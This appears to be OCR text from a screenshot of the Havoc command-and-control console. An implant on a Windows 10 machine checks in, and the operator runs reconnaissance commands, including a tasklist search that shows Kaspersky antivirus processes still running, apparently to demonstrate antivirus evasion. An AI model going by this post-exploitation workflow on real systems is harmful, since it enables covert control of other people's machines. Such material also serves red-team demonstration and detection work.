 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
50f5ed80 172.20.10.10 10.0.2.15 antivirus DESKTOP-KRHEO69 Windows 10 VEH-Handler.exe 9444 2s healthy
Teamserver Chat [50f5ed80] antivirus/DESKTOP-KRHEO69
07/12/2024 10:37:31 Agent 50F5ED80 authenticated as DESKTOP-KRHEO69\antivirus :: [Internal: 10.0.2.15] [Process: VEH-Handler.exe\9444] [Arch: x64] [Pivot: Direc
07/12/2024 10:38:50 [5pider] Demon » shell hostname
[*] [58ECD731] Tasked demon to execute a shell command
[+] Send Task to Agent [116 bytes]
[+] Received Output [17 bytes]:
DESKTOP-KRHEO69
07/12/2024 10:39:12 [5pider] Demon » shell tasklist | findstr "avp"
[*] [D05AC189] Tasked demon to execute a shell command
[+] Send Task to Agent [148 bytes]
[+] Received Output [390 bytes]:
avp.exe 3168 Services 0 266,936 K
avp.exe 4456 Services 0 12,028 K
avpui.exe 6716 Console 1 261,308 K
avp.exe 1668 Services 0 17,204 K
avp.exe 8764 Services 0 12,936 K
[antivirus/DESKTOP-KRHEO69] VEH-Handler.exe/9444 x64
>>>